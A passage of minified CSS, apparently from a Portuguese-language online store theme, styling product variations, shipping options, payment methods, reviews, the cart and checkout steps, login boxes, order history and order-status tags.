.variacao.formato-cor-1.ativo,.lista-variacoes .variacao.formato-cor-2.ativo{width:28px;height:28px}.lista-variacoes .variacao.formato-cor-1{grid-template-columns:1fr}.lista-variacoes .variacao.formato-cor-2{grid-template-columns:1fr 1fr}.lista-variacoes .variacao.formato-foto{display:grid;grid-template-columns:1fr;padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;width:60px;height:50px}.lista-variacoes .variacao.formato-foto div{background-position:center;background-repeat:no-repeat;background-size:cover}[class^=lista-frete]{padding:0;margin:0;background-color:#FFF;color:#5c5c5c}[class^=lista-frete] li{list-style:none;margin-top:0;border-top:1px solid #CCC}[class^=lista-frete] li>div{display:grid;grid-template-columns:1fr 80px;align-items:center;justify-items:flex-start;font-size:small;padding:3px 10px}[class^=lista-frete] li>div>div:last-child{justify-self:flex-end}[class^=lista-frete] li.cidade{border-top:none}[class^=lista-frete] li.cidade>div{grid-template-columns:1fr}[class^=lista-frete] li.cidade>div div{padding-top:0;padding-bottom:0}[class^=lista-frete] li.cidade>div div:last-child{justify-self:flex-start}[class^=lista-frete] li.header{background-color:#EEE}[class^=lista-frete] li.header>div{font-size:medium;color:inherit;font-weight:bold}.lista-frete-check li>div{grid-template-columns:30px 2fr 80px;cursor:pointer}.lista-frete-check li.header>div{grid-template-columns:180px 1fr 80px;cursor:default}.lista-frete-check li.cidade>div{cursor:default}.lista-frete-check li input[type=radio]{width:17px;height:17px;margin-left:0;margin-right:0}.lista-frete-check label{padding-left:0;padding-right:0;width:100%}.lista-frete-check label li:hover{background-color:#DFD}[class^=lista-frete] li>div.mensagem{display:flex;align-items:center;background-color:antiquewhite;padding:3px 10px;margin:4px 0}[class^=lista-frete] li>div.mensagem i{margin-right:5px}#box-escolha-loja{display:none}.lista-atributos{padding:0;margin:0;margin-top:20px;font-size:medium;column-gap:20px;column-count:3}.lista-atributos li{list-style:none;padding-top:5px;padding-bottom:5px}.lista-atributos li>div strong{margin-right:5px;white-space:nowrap}@media only screen and (max-width:700px){.lista-atributos{column-count:2}}@media only screen and (max-width:500px){.lista-atributos{column-count:1}}.lista-formas-pagamento{display:grid;gap:5px}.lista-formas-pagamento div{padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento{border:1px solid #CCC;padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento>.topo{display:grid;grid-template-columns:35px 1fr;gap:5px;align-items:center;position:relative;cursor:pointer;padding:5px;background:linear-gradient(to bottom,#FFF,#EEE);transition:1s}.lista-formas-pagamento>.forma-pagamento>.topo:hover{background:linear-gradient(to bottom,#EEE,#DDD);transition:all 1s}.lista-formas-pagamento>.forma-pagamento>.topo .logo{justify-self:center;align-self:center;padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento>.topo .logo img{max-width:35px;max-height:25px}.lista-formas-pagamento>.forma-pagamento>.topo .logo i{font-size:xx-large}.lista-formas-pagamento>.forma-pagamento>.topo .nome{font-size:medium;font-weight:normal;padding-top:0;padding-bottom:0;padding-right:20px}.lista-formas-pagamento>.forma-pagamento>.topo .nome .desconto{color:#FFF;background-color:#0C0;font-size:small;text-decoration:none;margin-left:8px;padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;display:inline-flex;align-items:center;border-radius:5px}.lista-formas-pagamento>.forma-pagamento>.topo .nome .info{font-size:small;font-weight:normal;padding-top:2px;padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento>.conteudo{display:none;padding:10px;background-color:#FFF}.lista-formas-pagamento>.forma-pagamento>.conteudo>.box_texto{padding:10px;font-size:small;border-top:1px solid #CCC;padding-top:10px;padding-bottom:10px}.lista-parcelas{padding:0}.lista-parcelas>li{list-style:none;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;background-color:#FFF;padding:10px}.lista-parcelas>li div{padding-top:0;padding-bottom:0;display:flex;flex-wrap:wrap;gap:5px}.box-slide .box-slide-botao{position:relative}.box-slide .box-slide-botao::after{content:'\ea99';position:absolute;right:5px;top:50%;transform:translateY(-50%);font-size:large;color:#333;font-family:IcoFont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal}.box-slide.on .box-slide-botao::after{content:'\eaa1'}.box-slide.on .box-slide-conteudo{display:block}canvas.grafico{width:100%;height:100%}.box-grafico-recomendaoes-grande{display:flex;gap:10px;align-items:center}.grafico-recomendaoes-grande{width:150px;height:75px}.avaliacoes{background-color:#FFF;color:#5C5C5C}.avaliacoes>.cabecalho{display:flex;gap:10px;justify-content:space-between;align-items:center;padding:20px;flex-wrap:wrap}@media only screen and (max-width:700px){.avaliacoes>.cabecalho{justify-content:center}}.avaliacoes>.conteudo{padding:20px}.box-avaliacao{padding-top:15px;padding-bottom:15px;border-top:1px solid #CCC}.box-avaliacao .titulo{font-weight:bold;font-size:large}.box-avaliacao .nota{display:flex;justify-content:flex-start;align-items:center;gap:10px}.box-avaliacao .data{font-size:small}.box-avaliacao .base{display:flex;justify-content:flex-start;align-items:center;gap:10px;padding-top:10px}.box-avaliacao .cliente .cidade{font-size:small}.box-avaliacao .comprei{display:flex;justify-content:flex-start;align-items:center;gap:3px;background-color:aquamarine;padding:3px 10px 3px 3px;font-size:small}.box-avaliacao .comprei i{font-size:large}.avaliacao{display:flex;justify-content:center;align-items:center;gap:0;font-size:large;max-height:23px}.avaliacao .star-on{color:#FC0}.avaliacao .star-onn{color:#FD0}.avaliacao .star-off{color:#CCC}.avaliacao .qtde{font-size:x-small;margin-left:5px}.avaliacao .media{font-size:x-small;margin-right:5px;font-weight:bold}.avaliacao.pequeno{font-size:medium;max-height:16px}.avaliacao.medio{font-size:x-large;max-height:24px}.avaliacao.grande{font-size:xx-large;max-height:40px}.avaliacao.extragrande{font-size:xxx-large;max-height:50px}.avaliacao.grande .qtde{font-size:medium}.avaliacao.grande .media{font-size:large;margin-right:5px}.box-avalie{border-top:4px solid #CCC;padding:20px;background-color:#FFF;margin-bottom:20px;font-size:small}.box-avalie .pronto-1{border-top:4px solid #89cbc8}.box-avalie .pronto-2{border-top:4px solid #61c5c0}.box-avalie .pronto-3{border-top:4px solid #40bbb5}.box-avalie .pronto-4{border-top:4px solid #00c9bf}.box-avalie .nome{font-size:medium}.avalie .avaliacao{justify-content:flex-start}.avalie .avaliacao div{cursor:pointer}.avalie .descricao{font-weight:bold}.avalie .avaliacao div:active{margin-top:2px;margin-left:2px;margin-bottom:-2px;margin-right:-2px}.carrinho{display:grid;grid-template-columns:1fr 350px;gap:20px;min-height:500px}.carrinho-item{display:grid;grid-template-columns:1fr 370px;align-items:center;gap:10px;padding:20px;margin-bottom:10px;background-color:#FFF;color:#5c5c5c;box-shadow:rgba(0,0,0,.2) 0 2px 6px}.carrinho-item .item-produto{display:grid;grid-template-columns:60px 1fr;gap:10px;align-items:center}.carrinho-item .item-produto .item-foto{display:flex;align-items:center}.carrinho-item .item-produto .item-nome{font-weight:bold}.carrinho-item .item-produto .item-tags{font-size:small;display:flex;flex-wrap:wrap;gap:5px;padding-top:5px;padding-bottom:5px}.carrinho-item .item-produto .item-tags span{border-left:1px solid #CCC;padding-left:5px;padding-right:5px}.carrinho-item .item-produto .item-tags span:first-child{border-left:none;padding-left:0}.carrinho-item .item-produto .item-variacoes{font-size:small}.carrinho-item .item-produto .item-variacoes div{padding-top:2px;padding-bottom:2px}.carrinho-item .item-dados{display:grid;grid-template-columns:110px 1fr 1fr;grid-gap:10px;align-items:center;justify-items:flex-end}.carrinho-item .item-qtde{display:grid;align-items:center;justify-items:center}.carrinho-item .item-qtde .box-qtde{display:grid;grid-template-columns:20px 1fr 20px;align-items:center;justify-items:center;width:fit-content;gap:5px}.carrinho-item .item-qtde .box-qtde input[name=qtde]{width:30px}.carrinho-item .item-qtde .box-qtde i{font-size:large;cursor:pointer}.carrinho-item .item-qtde .box-remover>div{padding:5px;padding-top:10px}.carrinho-item .item-qtde .box-remover>div{font-size:small;font-weight:bold;cursor:pointer}.carrinho-item .item-qtde .box-remover>div:hover{text-decoration:underline}.carrinho-item .item-preco-unitario{font-size:small;text-align:right}.carrinho-item .item-preco-unitario .preco-de{text-decoration:line-through}.carrinho-item .item-preco-unitario .preco-de:empty{display:none}.carrinho-item .item-preco-unitario .preco-por{font-size:medium}.carrinho-item .item-preco-total{text-align:right}.carrinho-item .item-preco-total label{font-size:small}.carrinho-item .item-preco-total div{font-weight:bold}.carrinho-item .tag{display:flex;align-items:center;justify-content:center;padding-top:3px;padding-bottom:3px;padding-left:10px;padding-right:10px;text-align:center;font-size:small;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;margin-top:5px}.carrinho-item .tag:empty{display:none}.carrinho-item .tag i{font-size:large;margin-right:5px}.carrinho-item .tag.desconto{background-color:#0C0;color:#FFF}.carrinho-item .tag.ultimas-unidades{color:#C00}.carrinho-item .tag.ultimas-unidades.alerta{background-color:#FFA;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;justify-content:space-between;text-align:left;flex-wrap:wrap;gap:5px}.carrinho-item>div.inf-produto{grid-area:inf_produto}.carrinho-item>div.inf-qtde{grid-area:inf_qtde}.carrinho-item>div.inf-tags{grid-area:inf_tags}.carrinho-item{grid-template-areas:'inf_produto inf_qtde ' 'inf_tags inf_tags'}@media only screen and (max-width:1200px){.carrinho-item{grid-template-columns:1fr;grid-template-areas:'inf_produto' 'inf_tags' 'inf_qtde'}.carrinho-item .item-dados{padding-top:10px;border-top:1px solid #DDD;grid-template-columns:110px 1fr}.carrinho-item .item-preco-total label{display:block}.carrinho-item .item-preco-unitario{display:none}}@media only screen and (max-width:700px){.carrinho{grid-template-columns:1fr;gap:10px}}.carrinho-resumo{margin-bottom:10px;background-color:#F5F5F5;color:#5c5c5c;box-shadow:rgba(0,0,0,.2) 0 2px 6px}.carrinho-resumo>div.cabecalho{padding:20px}.carrinho-resumo>div.conteudo{padding-left:20px;padding-right:20px;background-color:#FFF}.carrinho-resumo>div.rodape{padding:20px;padding-top:0}.carrinho-resumo h3{margin:0}.carrinho-resumo .linha{display:flex;align-items:flex-start;justify-content:space-between;padding-top:20px;padding-bottom:20px;border-top:1px solid #EBEBEB;font-size:small;color:#666}.carrinho-resumo .linha:first-child{border-top:none}.carrinho-resumo .linha>div:first-child div{text-align:left}.carrinho-resumo .linha>div:last-child div{text-align:right}.carrinho-resumo .linha>div>div:first-child{font-size:medium;color:#5C5C5C}.carrinho-resumo .linha>div>div:first-child{font-weight:bold;white-space:nowrap}.carrinho-resumo .linha.desconto>div>div:first-child{color:#0A0}.carrinho-resumo .linha.total>div>div:first-child{font-size:large}.carrinho .carrinho-frete form>div:first-child,.carrinho .carrinho-cupom form>div:first-child{display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.carrinho .carrinho-frete form>div:first-child h4,.carrinho .carrinho-cupom form>div:first-child h4{margin-top:0;margin-bottom:0;padding-right:10px}.carrinho-resumo>div.rodape .seguranca{padding-top:20px;display:flex;justify-content:center;align-items:center}.carrinho-resumo>div.rodape .seguranca i{font-size:x-large;margin-right:5px}.carrinho-resumo>div.rodape .seguranca span{font-weight:bold}.carrinho-resumo .linha.item{display:grid;grid-template-columns:40px 1fr 95px;grid-gap:10px;justify-content:flex-start;align-items:center;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;border-bottom:1px solid #EEE;font-size:medium}.carrinho-resumo .linha.item div{color:#333}.carrinho-resumo .linha.item .imagem{width:40px;height:40px;min-width:40px;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.carrinho-resumo .linha.item .nome{white-space:pre-wrap;display:block;max-width:140px}.carrinho-resumo .linha.item .qtde{font-size:small;color:#999}.carrinho-resumo .linha.item .valor{text-align:right;align-self:flex-end}.carrinho-resumo-item,.carrinho-resumo-frete{display:grid;grid-template-columns:40px 1fr;grid-gap:10px;justify-content:flex-start;align-items:center;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;border-bottom:1px solid #EEE;font-size:medium}.carrinho-resumo-item div{color:#333}.carrinho-resumo-item .imagem{width:40px;height:40px;min-width:40px;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.carrinho-resumo-item .nome{white-space:pre-wrap;display:block}.carrinho-resumo-item .qtde{font-size:small;color:#999}.carrinho-resumo-item .valor{text-align:right;align-self:flex-end}.carrinho-resumo-item .valor_de{text-decoration:line-through;font-size:small;color:#999;text-align:right}.carrinho-resumo-frete{grid-template-columns:1fr 95px}.carrinho-resumo-frete>div:last-child div{text-align:right}.carrinho-resumo-frete>div>div:first-child{font-weight:bold;white-space:nowrap}.carrinho-resumo-frete>div>div:last-child{font-size:small}.carrinho-resumo-frete:empty{display:none}.carrinho-resumo-seguranca{padding-top:20px;display:flex;justify-content:center;align-items:center}.carrinho-resumo-seguranca i{font-size:x-large;margin-right:5px}.carrinho-resumo-seguranca span{font-weight:bold}.carrinho-desconto-envio{display:flex;align-items:center;justify-content:center;padding-top:7px;padding-bottom:7px;padding-left:10px;padding-right:10px;text-align:center;font-size:medium;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;margin-top:20px;margin-bottom:20px;background-color:#0C0;color:#FFF}.carrinho-desconto-envio i{font-size:large;margin-right:5px}.carrinho-frete .msgform{width:100%;display:flex;align-items:center}.carrinho-concluido-topo{display:grid;grid-template-columns:1fr 1fr 1fr;gap:10px;margin-top:20px;align-items:flex-start}.carrinho-concluido-topo>div{display:inherit;align-items:center;border-left:5px solid #999}.carrinho-concluido-topo .conteudo{display:flex;column-gap:10px;justify-content:flex-start;align-items:center}.carrinho-concluido-topo .conteudo div>i{font-size:x-large}.carrinho-concluido-topo .conteudo .destaque{font-size:large;font-weight:bold}.carrinho-concluido-topo>.status{border-left:none}.carrinho-concluido-topo>div.status .conteudo>div:last-child>div{font-size:medium;font-weight:normal}.carrinho-concluido-topo>div.status .conteudo>div:last-child>label{font-size:large;font-weight:bold}@media only screen and (max-width:1000px){.carrinho-concluido-topo{grid-template-columns:1fr}}.produto_miniatura{display:grid;grid-template-columns:80px 1fr;grid-column-gap:10px;align-items:center;padding-bottom:10px!important;margin-bottom:10px;border-bottom:1px solid #CCC}.boxform .produto_miniatura div{padding-top:0;padding-bottom:0}.produto_miniatura .foto{height:90px}.produto_miniatura .foto div{width:100%;height:100%;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.produto_miniatura .dados .nome{font-size:large}.produto_miniatura .dados .valor{}.produto_miniatura .dados .valor .valor_de{text-decoration:line-through;font-size:small}.produto_miniatura .dados .valor .valor_de:empty{display:none}.produto_miniatura .dados .valor .valor_por{font-size:large;font-weight:bold}.carrinho-passo{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;width:480px;max-width:100%;background-color:#DDD;padding:5px 5px;-moz-border-radius:88px;-webkit-border-radius:88px;border-radius:88px}.carrinho-passo .passo{display:flex;gap:5px;align-items:center;justify-content:flex-start}.carrinho-passo .passo>div:first-child{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;width:20px;height:20px;background-color:#BBB;color:#FFF;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px}.carrinho-passo .passo>div:first-child i{display:none;font-size:small}.carrinho-passo .passo>div:first-child span{font-size:x-small}.carrinho-passo .passo>div:last-child span{font-size:small;color:#999}.carrinho-passo .passo.concluido>div:first-child{background-color:#0A0}.carrinho-passo .passo.concluido>div:first-child i{display:block}.carrinho-passo .passo.concluido>div:first-child span{display:none}.carrinho-passo .passo.concluido>div:last-child span{color:#333}.carrinho-passo .passo.ativo>div:first-child{background-color:#333}.carrinho-passo .passo.ativo>div:last-child span{color:#333}@media screen and (max-width:700px){.carrinho-passo{width:330px}.carrinho-passo .passo{display:grid;gap:2px;justify-content:center;justify-items:center}}.carrinho-finalizacao{display:grid;grid-template-columns:1fr 350px;gap:20px;margin-top:20px}.carrinho-finalizacao>div:first-child{display:grid;grid-template-columns:350px 1fr;gap:20px;align-content:flex-start}.carrinho-finalizacao>div:first-child>div,.carrinho-finalizacao>div:last-child{}.carrinho-finalizacao>div:first-child>div>.bloco,.carrinho-finalizacao>div:last-child>.bloco{margin-top:10px}.carrinho-finalizacao>div:first-child>div>.bloco:first-child,.carrinho-finalizacao>div:last-child>.bloco:first-child{margin-top:0}.carrinho-finalizacao.pagamento>div:first-child{grid-template-columns:1fr}@media only screen and (max-width:1200px){.carrinho-finalizacao>div:first-child{grid-template-columns:1fr}}@media only screen and (max-width:750px){.carrinho-finalizacao{grid-template-columns:1fr;gap:10px}.carrinho-finalizacao>div:last-child{grid-row:1}.carrinho-finalizacao>div:first-child{grid-row:2}}.bloco{display:block;align-items:center;background-color:#FFF;color:#5c5c5c;border:1px solid #DDD}.bloco .cabecalho,.bloco .conteudo,.bloco .rodape{padding:20px;position:relative}.bloco .cabecalho,.bloco .rodape{background-color:#EEE}.bloco.verde .cabecalho{background-color:#0A0;color:#FFF}.bloco .cabecalho h3,.bloco .rodape h3{margin:0;font-size:medium}.bloco .cabecalho i,.bloco .rodape i{font-size:large;margin:-4px 0;color:#000}.bloco-pequeno .cabecalho,.bloco-pequeno .rodape{padding:10px}.bloco-pequeno .conteudo{padding:20px}.bloco-pequeno .conteudo,.bloco-pequeno .rodape{font-size:14px;color:#333}.bloco.mini .conteudo,.bloco.mini .rodape{display:none}.bloco.mini .cabecalho{display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center;cursor:pointer}.bloco.mini .cabecalho i.icofont-rounded-down,.bloco.mini .cabecalho i.icofont-rounded-up{font-size:x-large}.bloco .conteudo.dados>div{padding-top:2px;padding-bottom:2px}.lista-bloco-pagamento>.bloco-pagamento{margin-top:10px}.lista-bloco-pagamento>.bloco-pagamento:first-child{margin-top:0}.bloco-pagamento{display:block;align-items:center;background-color:#FFF;color:#5c5c5c}.bloco-pagamento>.cabecalho,.bloco-pagamento>.conteudo{position:relative}.bloco-pagamento>.cabecalho{padding:20px 20px}.bloco-pagamento>.cabecalho{background-color:#FFF}.bloco-pagamento>.cabecalho:hover{background-color:#F9F9F9;box-shadow:rgba(0,0,0,.2) 0 2px 6px}.bloco-pagamento>.cabecalho{display:flex;flex-wrap:nowrap;justify-content:flex-start;gap:20px;align-items:center;cursor:pointer}.bloco-pagamento>.cabecalho i.icofont-rounded-down,.bloco-pagamento>.cabecalho i.icofont-rounded-up{font-size:x-large}.bloco-pagamento>.cabecalho .nome{display:flex;flex-wrap:wrap;column-gap:10px;align-items:center;font-size:medium;font-weight:bold;color:#000}.bloco-pagamento>.cabecalho .nome i{font-size:x-large}.bloco-pagamento>.cabecalho .nome img{max-height:20px;max-width:90px}.bloco-pagamento>.cabecalho .descricao{font-size:small;color:#666}.bloco-pagamento>.cabecalho .desconto{display:flex;align-items:center;font-size:small;font-weight:normal;background-color:#0C0;color:#FFF;padding:0 5px 0 5px}.bloco-pagamento>.cabecalho .desconto i{font-size:large;margin-right:3px}.bloco-pagamento>.cabecalho .check{display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:2px solid #CCC;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px}.bloco-pagamento>.cabecalho .check i{font-size:x-large;display:none}.bloco-pagamento>.conteudo{display:none}.bloco-pagamento.aberto{border:2px solid #0A0}.bloco-pagamento.aberto>.cabecalho{background-color:#AFD;padding:18px 14px;gap:19px}.bloco-pagamento.aberto>.cabecalho .check{width:25px;height:25px;background-color:#090;border:2px solid #FFF}.bloco-pagamento.aberto>.cabecalho .check i{display:block;color:#FFF}.bloco-pagamento .pagamento-banner{padding-top:10px;padding-bottom:10px;text-align:center}.bloco-pagamento .pagamento-banner img{max-width:100%}.quadro-pagamento{display:block}.quadro-pagamento>.cabecalho{grid-gap:0}.quadro-pagamento>.cabecalho>div{padding:10px;display:flex;flex-wrap:nowrap;align-content:start;align-items:center;gap:5px;background-color:#F0F0F0;border-left:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;cursor:pointer;color:#888}.quadro-pagamento>.cabecalho>div:hover{background-color:#F6F6F6}.quadro-pagamento>.cabecalho>div>div:first-child i{font-size:x-large}.quadro-pagamento>.cabecalho>div.ativo{background-color:#FFF;border-bottom:1px solid #FFF;color:#333}.quadro-pagamento>.conteudo{display:block}.quadro-pagamento>.conteudo>div{display:none;padding:20px}.quadro-pagamento>.conteudo>div.ativo{display:grid;justify-content:center}.quadro-pagamento>.conteudo>div .boxform{width:400px}@media screen and (max-width:500px){.quadro-pagamento>.cabecalho>div{display:grid;justify-items:center;text-align:center;gap:0}.quadro-pagamento>.cabecalho>div>div:first-child i{font-size:larger}.quadro-pagamento>.cabecalho>div>div:last-child span{font-size:small}.quadro-pagamento>.conteudo>div.ativo{display:block}.quadro-pagamento>.conteudo>div .boxform{width:auto}}.pagina-login{display:flex;justify-content:center;gap:20px;flex-wrap:wrap}.box-login{width:340px;max-width:100%;padding:20px;background-color:#FFF;border:1px solid #CCC}.box-login>div:first-child{margin-bottom:20px}.box-login h2{margin-top:0;margin-bottom:0;text-align:center}.box-login .info{font-size:small;text-align:center}.box-login .extra{text-align:center}.box-login .texto{font-size:medium;text-align:center;height:55px;display:flex;align-items:center}.box-login.novo{background-color:lightslategrey}.box-login.novo,.box-login.novo label,.box-login.novo span{color:#FFF}@media screen and (max-width:700px){.box-login{width:100%}}.login-politicas{display:flex;justify-content:center;gap:20px;flex-wrap:wrap;margin-top:20px;font-size:small}.login-politicas>div{max-width:700px;text-align:center}.login-redes{margin-top:20px}.login-redes>div{display:grid;align-items:center;justify-content:center;gap:10px;text-align:center}.sociais-conectar{display:flex;justify-content:center}.lista-banner-bloco{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:20px;margin-top:10px;margin-bottom:10px}@media screen and (max-width:700px){.lista-banner-bloco{grid-template-columns:1fr 1fr;grid-gap:10px}}.lista-carrocel{display:grid;margin-top:10px;margin-bottom:10px;gap:10px}.lista-carrocel.blocos{grid-template-columns:1fr 1fr}.lista-carrocel img{border-radius:8px;transition:all .5s}.lista-carrocel img:hover{transform:scale(1.028);opacity:.88}@media screen and (max-width:700px){.lista-carrocel{grid-template-columns:1fr}.lista-carrocel.blocos{grid-template-columns:1fr}}.lista-pedidos{display:grid;gap:10px}.box-pedido{border-width:1px;border-style:solid;border-color:#CCC;border-left-width:5px;background-color:#FFF;font-size:medium}.box-pedido .cabecalho{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;padding:20px;padding-left:50px;background-color:#FFFF;cursor:pointer;transition:all .2s}.box-pedido.on{box-shadow:rgba(0,0,0,.2) 0 2px 6px}.box-pedido:hover .cabecalho{background-color:#F6F6F6;transition:all .2s}.box-pedido .cabecalho>div{display:flex;justify-content:flex-start;align-items:flex-start;gap:20px}.box-pedido .cabecalho>div>div>label{font-size:small;color:#999}.box-pedido .cabecalho>div>div>div:nth-child(3){font-size:small;color:#999}.box-pedido .conteudo{padding:20px;display:none}.box-pedido .conteudo .item{display:flex;align-items:center;gap:20px}.box-pedido .conteudo .item img{max-width:70px;max-height:70px}.box-pedido .conteudo .item .titulo{font-size:large;font-weight:bold}.box-pedido .conteudo .item .lista-flex-start>div{font-size:small}.box-pedido .conteudo .item .lista-flex-start>div:last-child{font-weight:bold}.box-pedido button i{font-size:x-large}.box-pedido.on .cabecalho{background-color:#EEE}.box-pedido.on:hover .cabecalho{background-color:#EEE}.box-pedido.box-slide .cabecalho.box-slide-botao::after{right:inherit;left:10px;top:50%;transform:translateY(-50%);font-size:xx-large;color:#999}@media screen and (max-width:700px){.box-pedido .cabecalho{display:grid;justify-content:inherit;align-items:center}.box-pedido .cabecalho>div:first-child{justify-content:space-between}.box-pedido .cabecalho>div>div:last-child{text-align:right}.box-pedido .cabecalho>div:last-child{display:grid;justify-content:inherit}.box-pedido .cabecalho>div:last-child>div:first-child{display:flex;justify-content:center;gap:5px}.box-pedido .cabecalho>div:last-child>div:first-child div,.box-pedido .cabecalho>div:last-child>div:first-child label{font-size:medium;color:inherit}.box-pedido .cabecalho>div:last-child>div:last-child label{display:none}.box-pedido .cabecalho>div:last-child>div:last-child div{text-align:center}.box-pedido .botoes.center{display:grid;justify-content:inherit!important}.box-pedido .botoes.center button{width:100%;justify-content:center}}.site-cabecalho>div.linha-bloqueio{display:block;padding-bottom:15px;padding-top:15px;height:auto;border-bottom:2px solid #333;font-size:small;font-weight:bold;text-align:center;background:linear-gradient(-45deg,#FF0,#FC0);background-size:300% 300%;animation:gradient 1s ease infinite;color:#000;width:100%;max-width:100%}.site-cabecalho.fixed>div.linha-bloqueio{height:auto}@keyframes gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}#forca_senha{padding:3px;font-size:medium}#forca_senha:empty{display:none}.pagina-titulo{justify-content:space-between;margin-bottom:20px}@media screen and (max-width:700px){.pagina-titulo{justify-content:center;margin-bottom:20px}}.boxinfo{padding-top:5px;padding-bottom:5px;padding-left:7px;padding-right:7px;background-color:#F8F8F8;border:1px solid #EEE}.boxinfo:empty{display:none}.icotag{vertical-align:sub}.icotag i{font-size:large!important;margin-right:5px}.boxinfo.verde{background-color:#009900;color:#FFF}.boxinfo.laranja{background-color:#FF6600;color:#FFF}.boxinfo.amarelo{background-color:#FFCC29}.boxinfo.vermelho{background-color:#D92127;color:#FFF}[class^="box-msg"]{display:grid;justify-content:center;justify-items:center;margin-top:20px;text-align:center}[class^="box-msg"]>img{max-height:108px}[class^="box-msg"]>i{font-size:xx-large;padding:25px;border-radius:99%;background-color:#FFF;color:#333;-webkit-box-shadow:3px 3px 6px 0 rgba(0,0,0,.45);-moz-box-shadow:3px 3px 6px 0 rgba(0,0,0,.45);box-shadow:3px 3px 6px 0 rgba(0,0,0,.45);border:7px solid #9cf0e6}[class^="box-msg"]>i::before{text-shadow:1px 1px 5px #666}[class^="box-msg"]>h2{margin:5px;font-size:xx-large}.box-msg-sucesso>h2{color:#00d0ad}.box-msg-sucesso>i{background-color:#00d0ad;color:#FFF;border:7px solid #9cf0e6}.box-msg-erro>h2{color:#C00}.box-msg-erro>i{background-color:#C00;color:#FFF;border:7px solid #E99}.box-msg-alerta>h2{color:#D2BB30}.box-msg-alerta>i{background-color:#D2BB30;color:#FFF;border:7px solid #F6CC74}[class^="box-msg"].ico>i{font-size:50px;padding:0;border-radius:99%;background-color:#FFF;color:#333;-webkit-box-shadow:inherit;-moz-box-shadow:inherit;box-shadow:inherit;border:none}[class^="box-msg"].ico>i::before{text-shadow:inherit}.box-msg-sucesso.ico>i{background-color:none;color:#00d0ad;border:none}.box-msg-erro.ico>i{background-color:none;color:#C00;border:none}.box-msg-alerta.ico>i{background-color:none;color:#D2BB30;border:none}.lista-tag{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;gap:5px;width:fit-content}.tag{display:flex;gap:3px;padding:3px 5px;align-items:center;width:fit-content;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size:.85rem}.tag span{font-size:.85rem}.tag i{color:inherit;font-size:medium;margin:0 0}.tag.pequeno{padding:2px 4px!important;font-size:xx-small;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.tag.pequeno span{font-size:xx-small!important}.tag.grande{padding:5px 10px!important;font-size:medium;border-radius:5px;-moz-border-radius:0;-webkit-border-radius:5px}.tag.grande span{font-size:medium!important}.tag.grande i{vertical-align:sub;color:inherit!important}.tag.cinza{background-color:#DDD;color:#666}.tag.amarelo{background-color:#FF0;color:#333}.tag.verde{background-color:#0C0;color:#FFF}.tag.laranja{background-color:#F60;color:#FFF}.tag.vermelho{background-color:#E00;color:#FFF}.tag.azul{background-color:#0079c0;color:#FFF}.tag.rosa{background-color:deeppink;color:#FFF}.tag.pendente{background-color:#f4dd51}.tag.verificacao{background-color:#a5c3a7}.tag.autorizado{color:#FFF;background-color:#567ebb}.tag.autorizado i,.tag.autorizado span.tag.autorizado div{color:#FFF}.tag.aprovado{color:#FFF;background-color:#00c16c}.tag.aprovado i,.tag.aprovado span.tag.aprovado div{color:#FFF}.tag.separacao{color:#FFF;background-color:#db3c6e}.tag.separacao i,.tag.separacao span.tag.separacao div{color:#FFF}.tag.faturado{color:#FFF;background-color:#641f5e}.tag.faturado i,.tag.faturado span.tag.faturado div{color:#FFF}.tag.retirada{background-color:#93EDE6}.tag.enviado{color:#FFF;background-color:#2b4c7e}.tag.enviado i,.tag.enviado span.tag.enviado div{color:#FFF}.tag.devolvido{color:#FFF;background-color:#cf391d}.tag.devolvido i,.tag.devolvido span.tag.devolvido div{color:#FFF}.tag.entregue{color:#0A0;background-color:#EEE}.tag.entregue i,.tag.entregue span.tag.entregue div{color:#0A0}.tag.cancelado{color:#cf391d;background-color:#F6F6F6}.tag.cancelado i,.tag.cancelado span.tag.cancelado 